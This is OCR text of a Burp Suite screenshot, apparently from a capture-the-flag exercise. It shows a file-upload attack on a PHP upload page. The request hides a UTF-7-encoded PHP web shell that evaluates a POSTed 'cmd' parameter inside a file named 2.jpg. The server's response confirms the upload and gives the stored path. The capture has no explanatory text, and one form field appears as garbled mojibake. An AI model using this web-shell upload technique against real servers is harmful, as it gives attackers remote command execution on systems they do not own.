 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://47.98.234.232:28026
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28026
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204734687529952635973487284228
8 Content-Length: 408
9 Origin: http://47.98.234.232:28026
10 Connection: close
11 Referer: http://47.98.234.232:28026/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------204734687529952635973487284228
16 Content-Disposition: form-data; name="pic"; filename="2.jpg"
17 Content-Type: application/octet-stream
18
19 +ADw?php +AEA-eval(+ACQAXw-POST+AFs'cmd'+AF0) ?+AD4-
20
21 -----------------------------204734687529952635973487284228
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶鏂囦欢
25 -----------------------------204734687529952635973487284228--
26
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 05:54:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 31
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 上传成功<br>
../upload/2.jpg
Search... 0 matches
Done 224 bytes | 37 millis